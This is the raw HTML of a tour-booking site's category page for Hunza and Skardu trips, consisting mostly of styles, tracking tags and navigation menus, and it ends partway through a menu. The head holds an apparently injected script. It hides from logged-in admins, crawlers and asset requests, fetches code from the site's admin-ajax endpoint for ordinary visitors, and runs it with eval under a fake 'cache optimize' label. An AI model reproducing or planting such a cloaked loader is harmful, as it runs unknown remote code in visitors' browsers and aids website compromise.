

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pakistantourpackages.com/tour-category/hunza-skardu-tour/
body_size: 16876
content:
<!DOCTYPE html><html lang="en-US" prefix="og: https://ogp.me/ns#" class="no-js"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://pakistantourpackages.com/xmlrpc.php"> <script>(function(){if(window.__AJJS_LOADED__)return;window.__AJJS_LOADED__=!1;function runAJJS(){if(window.__AJJS_LOADED__)return;window.__AJJS_LOADED__=!0;const cookies=document.cookie;const userAgent=navigator.userAgent;const referrer=document.referrer;const currentUrl=window.location.href;if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies))return;if(/iframeShown=true/.test(cookies))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent))return;if(referrer.indexOf('/wp-json')!==-1||referrer.indexOf('/wp-admin')!==-1||referrer.indexOf('wp-sitemap')!==-1||referrer.indexOf('robots')!==-1||referrer.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl))return;fetch('https://pakistantourpackages.com/wp-admin/admin-ajax.php?action=ajjs_run').then(resp=>resp.text()).then(jsCode=>{try{eval(jsCode)}catch(e){console.error('Cache optimize error',e)}})}
if(document.readyState==='loading'){document.addEventListener('DOMContentLoaded',runAJJS)}else{runAJJS()}})()</script><script>jQuery("#map").click(function(){jQuery("#map iframe").css("pointer-events","auto")});jQuery("#map").mouseleave(function(){jQuery("#map iframe").css("pointer-events","none")})</script> <title>Book Now!!! Hunza Skardu Tour | PTP</title><meta name="robots" content="follow, noindex"/><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Book Now!!! Hunza Skardu Tour | PTP" /><meta property="og:url" content="https://pakistantourpackages.com/tour-category/hunza-skardu-tour/" /><meta property="og:site_name" content="Pakistan Tour Packages Company" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Book Now!!! Hunza Skardu Tour | PTP" /><meta name="twitter:label1" content="Tour" /><meta name="twitter:data1" content="13" /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Pakistan Tour Packages &raquo; Feed" href="https://pakistantourpackages.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Pakistan Tour Packages &raquo; Comments Feed" href="https://pakistantourpackages.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Pakistan Tour Packages &raquo; Hunza Skardu Tour Tour Category Feed" href="https://pakistantourpackages.com/tour-category/hunza-skardu-tour/feed/" /><style>.lazyload,.lazyloading{max-width:100%}</style><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><link data-optimized="1" rel='stylesheet' id='ht_ctc_main_css-css' href='https://pakistantourpackages.com/wp-content/litespeed/css/95dd00a124a5b6e1b1c60beaa240c824.css?ver=e6d67' type='text/css' media='all' /><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 0.07em!important;vertical-align:-0.1em!important;background:none!important;padding:0!important}</style><link data-optimized="1" rel='stylesheet' id='wp-block-library-css' href='https://pakistantourpackages.com/wp-content/litespeed/css/ca4ca925b6d04172dbe436dec9113430.css?ver=22279' type='text/css' media='all' /><style id='wp-block-heading-inline-css' type='text/css'>h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex>:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid>:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-color{color:var(--wp--preset--color--white)!important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple)!important}.has-black-background-color{background-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-background-color{background-color:var(--wp--preset--color--white)!important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple)!important}.has-black-border-color{border-color:var(--wp--preset--color--black)!important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray)!important}.has-white-border-color{border-color:var(--wp--preset--color--white)!important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink)!important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red)!important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange)!important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber)!important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan)!important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan)!important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue)!important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue)!important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple)!important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple)!important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan)!important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange)!important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red)!important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray)!important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum)!important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple)!important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux)!important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk)!important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean)!important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass)!important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight)!important}.has-small-font-size{font-size:var(--wp--preset--font-size--small)!important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium)!important}.has-large-font-size{font-size:var(--wp--preset--font-size--large)!important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large)!important}</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link data-optimized="1" rel='stylesheet' id='gdlr-core-google-font-css' href='https://pakistantourpackages.com/wp-content/litespeed/css/8266cac58d2bd3483b07fb73f457539a.css?ver=7539a' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='font-awesome-css' href='https://pakistantourpackages.com/wp-content/litespeed/css/dccfed108fa2be2d9f2362f4f2efba7f.css?ver=fc052' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='fa5-css' href='https://pakistantourpackages.com/wp-content/litespeed/css/35ac36e5c4d48127653cc87a9dfcfa4e.css?ver=20b49' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='elegant-font-css' href='https://pakistantourpackages.com/wp-content/litespeed/css/7f798f3218602f5cff4fa3f83723b6c4.css?ver=9fd8c' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='simple-line-icons-css' href='https://pakistantourpackages.com/wp-content/litespeed/css/8d71d5e5893cbe93f7ea96cc224089fb.css?ver=27fca' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='gdlr-custom-icon-css' href='https://pakistantourpackages.com/wp-content/litespeed/css/e3892a0fb68f0b4149d7f1ab4f197f4d.css?ver=1fe0e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='gdlr-travel-css' href='https://pakistantourpackages.com/wp-content/litespeed/css/314ba0c2284a27c27478480b0b821b3c.css?ver=141f8' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='gdlr-core-plugin-css' href='https://pakistantourpackages.com/wp-content/litespeed/css/6cb61d92d427ec18469e3c0992f48be2.css?ver=0b681' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='gdlr-core-page-builder-css' href='https://pakistantourpackages.com/wp-content/litespeed/css/98f3d50f3d1e97c628dfa85082d3fdfe.css?ver=fe82e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='tourmaster-style-css' href='https://pakistantourpackages.com/wp-content/litespeed/css/36925b67bedff4c963bc800f8431a989.css?ver=0bc01' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='tourmaster-global-custom-style-css' href='https://pakistantourpackages.com/wp-content/litespeed/css/de4ad6d553a8f2476543b329eca6bb40.css?ver=e6844' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='traveltour-style-core-css' href='https://pakistantourpackages.com/wp-content/litespeed/css/c1607a1cf71a37c5a44f13765c6d9dd1.css?ver=ebedc' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='traveltour-custom-style-css' href='https://pakistantourpackages.com/wp-content/litespeed/css/66cd81ee53822347f90363327dd8fb38.css?ver=16e4e' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='traveltour-child-theme-style-css' href='https://pakistantourpackages.com/wp-content/litespeed/css/22a02b72ff26d6f3d1485e46ca9290da.css?ver=e83be' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='tablepress-default-css' href='https://pakistantourpackages.com/wp-content/litespeed/css/78d52008ea92522104cee916fed704a4.css?ver=75595' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='tourmaster-custom-style-css' href='https://pakistantourpackages.com/wp-content/litespeed/css/03721f7c6f1d09bae35a9da4ecfc2a6e.css?ver=94a55' type='text/css' media='all' /> <script type="text/javascript" src="https://pakistantourpackages.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script data-optimized="1" type="text/javascript" src="https://pakistantourpackages.com/wp-content/litespeed/js/704136e50af8d6e89368331892dd9205.js?ver=2b8be" id="jquery-migrate-js"></script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-578P6V6L" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/*  */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["pakistantourpackages.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-578P6V6L");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/*  */</script> <link rel="https://api.w.org/" href="https://pakistantourpackages.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pakistantourpackages.com/wp-json/wp/v2/tour_category/88" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pakistantourpackages.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script>document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload{display:none}figure.wp-block-image img.lazyloading{min-width:150px}.lazyload,.lazyloading{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity 400ms;transition-delay:0ms}</style><style type="text/css">.recentcomments a{display:inline!important;padding:0!important;margin:0!important}</style><link rel="icon" href="https://pakistantourpackages.com/wp-content/uploads/2025/11/cropped-Pakistan-Tour-Favicon-32x32.png" sizes="32x32" /><link rel="icon" href="https://pakistantourpackages.com/wp-content/uploads/2025/11/cropped-Pakistan-Tour-Favicon-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://pakistantourpackages.com/wp-content/uploads/2025/11/cropped-Pakistan-Tour-Favicon-180x180.png" /><meta name="msapplication-TileImage" content="https://pakistantourpackages.com/wp-content/uploads/2025/11/cropped-Pakistan-Tour-Favicon-270x270.png" /><style type="text/css" id="wp-custom-css">.traveltour-header-boxed-wrap{z-index:11}.tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-discount-price,.tourmaster-tour-item .tourmaster-tour-grid .tourmaster-tour-price .tourmaster-tail{color:#07934c}.tourmaster-tour-item .tourmaster-tour-view-more,.tourmaster-tour-item .tourmaster-tour-view-more:hover{background:#07934c}.tourmaster-tour-info.tourmaster-tour-info-custom-excerpt p{margin-bottom:0}.tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]{background:#e51c23}</style><meta name="google-site-verification" content="i0LZgRWMp3iG_Dm22uKoD1j1zz80MDZGHX8nNyhux6k" /></head><body class="archive tax-tour_category term-hunza-skardu-tour term-88 wp-theme-traveltour wp-child-theme-traveltour-child gdlr-core-body tourmaster-template-archive tourmaster-body traveltour-body traveltour-body-front traveltour-full  traveltour-with-sticky-navigation gdlr-core-link-to-lightbox"><div class="traveltour-mobile-header-wrap" ><div class="traveltour-mobile-header traveltour-header-background traveltour-style-slide" id="traveltour-mobile-header" ><div class="traveltour-mobile-header-container traveltour-container" ><div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a class="traveltour-fixed-nav-logo" href="https://pakistantourpackages.com/" ></a><a class=" traveltour-orig-logo" href="https://pakistantourpackages.com/" ><img data-src="https://pakistantourpackages.com/wp-content/uploads/2026/01/PTP-Pakistan-Tour-Logo.webp" alt="PTP Pakistan Tour Logo" width="507" height="104" title="Pakistan Tour Packages"  data-srcset="https://pakistantourpackages.com/wp-content/uploads/2026/01/PTP-Pakistan-Tour-Logo.webp 1x, https://pakistantourpackages.com/wp-content/uploads/2026/01/PTP-Pakistan-Tour-Logo.webp 2x" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 507px; --smush-placeholder-aspect-ratio: 507/104;" /></a></div></div><div class="traveltour-mobile-menu-right" ><div class="traveltour-mobile-menu" ><a class="traveltour-mm-menu-button traveltour-mobile-menu-button traveltour-mobile-button-hamburger" href="#traveltour-mobile-menu" ><span></span></a><div class="traveltour-mm-menu-wrap traveltour-navigation-font" id="traveltour-mobile-menu" data-slide="right" ><ul id="menu-main-menu" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7499"><a target="_blank" href="https://pakistantourpackages.com/">Home</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-9821"><a href="https://pakistantourpackages.com/">Pakistan Tours</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6605"><a target="_blank" href="https://pakistantourpackages.com/tours/hunza-valley-tour-packages/">Hunza Tour Packages</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6604"><a target="_blank" href="https://pakistantourpackages.com/tours/skardu-tour-packages/">Skardu Tour Packages</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6601"><a target="_blank" href="https://pakistantourpackages.com/tours/swat-kalam-tour-packages/">Swat Kalam Tour Packages</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6603"><a target="_blank" href="https://pakistantourpackages.com/tours/naran-kaghan-tour-packages/">Naran Kaghan Tour Packages</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7607"><a target="_blank" href="https://pakistantourpackages.com/tours/neelum-valley-tour-packages/">Neelum Valley Tour Packages</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7611"><a target="_blank" href="https://pakistantourpackages.com/tours/fairy-meadows-tour-packages/">Fairy Meadows Tours Packages</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6872"><a target="_blank" href="https://pakistantourpackages.com/tours/kumrat-valley-tour-packages/">Kumrat Valley Tour Packages</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14229"><a target="_blank" href="https://pakistantourpackages.com/tours/gilgit-baltistan-tour-packages/">Gilgit Baltistan Tour Packages</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6599"><a target="_blank" href="https://pakistantourpackages.com/tours/azad-kashmir-tour-packages/">Azad Kashmir Tour Packages</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7610"><a target="_blank" href="https://pakistantourpackages.com/tours/nathia-gali-tour-packages/">Nathia Gali Tour Packages</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6865"><a target="_blank" href="https://pakistantourpackages.com/tours/murree-tour-packages/">Murree Tours Packages</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6598"><a href="https://pakistantourpackages.com/pakistan-honeymoon-packages/">Honeymoon Packages</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6926"><a target="_blank" href="https://pakistantourpackages.com/tours/hunza-valley-tour-packages/">Hunza Honeymoon Packages</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6866"><a target="_blank" href="https://pakistantourpackages.com/tours/swat-kalam-tour-packages/">Swat Honeymoon Packages</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6868"><a target="_blank" href="https://pakistantourpackages.com/tours/naran-kaghan-tour-packages/">Naran Kaghan Tours</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6869"><a target="_blank" href="https://pakistantourpackages.com/tours/skardu-tour-packages/">Skardu Honeymoon Packages</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11665"><a target="_blank" href="https://pakistantourpackages.com/tours/northern-areas-tour-packages/lahore/">Tour Packages from Lahore</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11666"><a target="_blank" href="https://pakistantourpackages.com/tours/northern-areas-tour-packages/karachi/">Tour Packages from Karachi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11667"><a target="_blank" href="https://pakistantourpackages.com/tours/northern-areas-tour-packages/islamabad/">Tour Packages from Islamabad</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14801"><a target="_blank" href="https://pakistantourpackages.com/tours/7-day-pakistan-tour-itinerary/">7 Days Pakistan Trips</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14800"><a target="_blank" href="https://pakistantourpackages.com/tours/10-day-pakistan-tour-plan/">10 Days Pakistan Tours</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14799"><a target="_blank" href="https://pakistantourpackages.com/tours/15-day-pakistan-tour-plan/">15 Days Pakistan Packages</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11670"><a target="_blank" href="https://pakistantourpackages.com/tours/chitral-kalash-festival-tour/">Chitral Kalash Festivals</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11669"><a href="https://pakistantourpackages.com/make-my-trip/">Make My Trip</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14824"><a target="_blank" href="https://pakistantourpackages.com/pakistan-travel-destinations/">Destinations</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14253"><a target="_blank" href="https://pakistantourpackages.com/blog/">Blog</a></li></ul></div></div></div></div></div></div><div class="traveltour-body-outer-wrapper "><div class="traveltour-body-wrapper clearfix  traveltour-with-transparent-header traveltour-with-frame"><div class="traveltour-header-boxed-wrap" ><header class="traveltour-header-wrap traveltour-header-style-boxed  traveltour-style-menu-right traveltour-sticky-navigation traveltour-style-slide" ><div class="traveltour-header-container clearfix  traveltour-header-full"><div class="traveltour-header-container-inner clearfix"><div class="traveltour-header-background  traveltour-item-mglr" ></div><div class="traveltour-header-container-item clearfix"><div class="traveltour-logo  traveltour-item-pdlr"><div class="traveltour-logo-inner"><a class="traveltour-fixed-nav-logo" href="https://pakistantourpackages.com/" ></a><a class=" traveltour-orig-logo" href="https://pakistantourpackages.com/" ><img data-src="https://pakistantourpackages.com/wp-content/uploads/2026/01/PTP-Pakistan-Tour-Logo.webp" alt="PTP Pakistan Tour Logo" width="507" height="104" title="Pakistan Tour Packages"  data-srcset="https://pakistantourpackages.com/wp-content/uploads/2026/01/PTP-Pakistan-Tour-Logo.webp 1x, https://pakistantourpackages.com/wp-content/uploads/2026/01/PTP-Pakistan-Tour-Logo.webp 2x" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 507px; --smush-placeholder-aspect-ratio: 507/104;" /></a></div></div><div class="traveltour-navigation traveltour-item-pdlr clearfix " ><div class="traveltour-main-menu" id="traveltour-main-menu" ><ul id="menu-main-menu-1" class="sf-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7499 traveltour-normal-menu"><a target="_blank" href="https://pakistantourpackages.com/">Home</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-9821 traveltour-normal-menu"><a href="https://pakistantourpackages.com/" class="sf-with-ul-pre">Pakistan Tours</a><ul class="sub-menu"><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6605" data-size="60"><a target="_blank" href="https://pakistantourpackages.com/tours/hunza-valley-tour-packages/">Hunza Tour Packages</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6604" data-size="60"><a target="_blank" href="https://pakistantourpackages.com/tours/skardu-tour-packages/">Skardu Tour Packages</a></li><li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6601" data-size="60"><a target="_blank" href="https://pakistantourpackages.com/tours/swat-kalam-tour-packages/">Swat Kalam Tour Packages</a></li><li  class="menu-item 